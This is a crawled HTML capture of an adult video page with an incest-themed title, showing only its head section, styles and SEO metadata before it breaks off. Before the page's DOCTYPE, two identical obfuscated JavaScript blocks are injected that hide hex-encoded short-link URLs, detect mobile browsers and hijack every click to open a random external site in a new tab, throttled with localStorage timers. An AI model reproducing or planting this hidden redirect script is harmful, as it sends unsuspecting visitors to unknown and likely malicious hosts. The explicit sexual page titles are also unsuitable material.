

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/
body_size: 22646
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x50\x52\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x42\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x6d\x71\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x76\x59\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x4f\x6e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x76\x4b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x69\x58\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x58\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x42\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x50\x52\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x42\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x6d\x71\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x76\x59\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x4f\x6e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x76\x4b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x69\x58\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x58\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x42\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>


<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="fantasy-mom-and-son-big-tits-good-vid" />
<meta property="og:description" content="fantasy-mom-and-son-big-tits-good-vid" />
<meta property="og:image" content="" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="fantasy-mom-and-son-big-tits-good-vid">
<meta name="twitter:description" content="fantasy-mom-and-son-big-tits-good-vid">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: #181818!important;
        background-repeat: repeat;
        background-attachment: fixed;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 300px;
        max-height: 120px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF6A35;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF6A35!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF6A35,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF6A35!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF6A35!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF6A35!important;
        border-color: #FF6A35!important;
    }
</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-302075-40"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-302075-40');
</script>

<!-- Meta Verification -->
<meta name="xhamster-site-verification" content="ba24314db806b17e4bb45990068ef1ca"/>
<title>fantasy-mom-and-son-big-tits-good-vid | Z Big Tits</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Z Big Tits |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="fantasy-mom-and-son-big-tits-good-vid | Z Big Tits" />
		<meta property="og:url" content="https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/" />
		<meta property="article:published_time" content="2020-01-05T03:30:57+00:00" />
		<meta property="article:modified_time" content="2020-01-05T03:30:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="fantasy-mom-and-son-big-tits-good-vid | Z Big Tits" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.zbigtits.com\/2020\/01\/05\/fantasy-mom-and-son-big-tits-good-vid\/fantasy-mom-and-son-big-tits-good-vid-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zbigtits.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.zbigtits.com\/","nextItem":"https:\/\/www.zbigtits.com\/2020\/01\/05\/fantasy-mom-and-son-big-tits-good-vid\/fantasy-mom-and-son-big-tits-good-vid-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zbigtits.com\/2020\/01\/05\/fantasy-mom-and-son-big-tits-good-vid\/fantasy-mom-and-son-big-tits-good-vid-2\/#listItem","position":2,"name":"fantasy-mom-and-son-big-tits-